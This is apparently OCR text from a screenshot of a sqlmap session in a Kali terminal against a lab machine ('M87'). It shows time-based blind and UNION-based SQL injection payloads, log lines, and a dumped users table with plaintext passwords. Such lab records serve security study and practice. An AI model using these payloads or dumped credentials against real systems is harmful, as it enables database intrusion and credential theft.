 M87 - Mozilla Fir... Shell No. 1
Shell No. 1
File Actions Edit View Help
Payload: id=1 AND (SELECT 7699 FROM (SELECT(SLEEP(5)))XnRg) [102/395]
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT CONCAT(0×7171787671,0×5959734762755a546f556b53594b6b7851536f49464b68676d414a7a4a464f4a5876536268756850,0×7176706a71)-- -
---
[00:26:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.0 (MariaDB fork)
[00:26:24] [INFO] fetching tables for database: 'db'
[00:26:24] [INFO] fetching columns for table 'users' in database 'db'
[00:26:24] [INFO] fetching entries for table 'users' in database 'db'
Debian GNU/Linux
Database: db
Table: users
[10 entries]
| id | email | username | password |
| 1 | jack@localhost | jack | gae5g5a |
| 2 | ceo@localhost | ceo | 5t96y4i95y |
| 3 | brad@localhost | brad | gae5g5a |
| 4 | expenses@localhost | expenses | 5t96y4i95y |
| 5 | julia@localhost | julia | fw54vrfwe45 |
| 6 | mike@localhost | mike | 4kworw4 |
| 7 | adrian@localhost | adrian | fw54vrfwe45 |
| 8 | john@localhost | john | 4kworw4 |
| 9 | admin@localhost | admin | 15The4Dm1n4L1f3 |
| 10 | alex@localhost | alex | dsfsrw4 |
[00:26:25] [INFO] table '`db`.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.56.111/dump/db/users.csv'
[00:26:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.111'
[*] ending @ 00:26:25 /2020-11-20/
[0] 0:bashZ 1:bash- 2:[tmux]* "kali" 00:29 20-Nov-20
Right Ctrl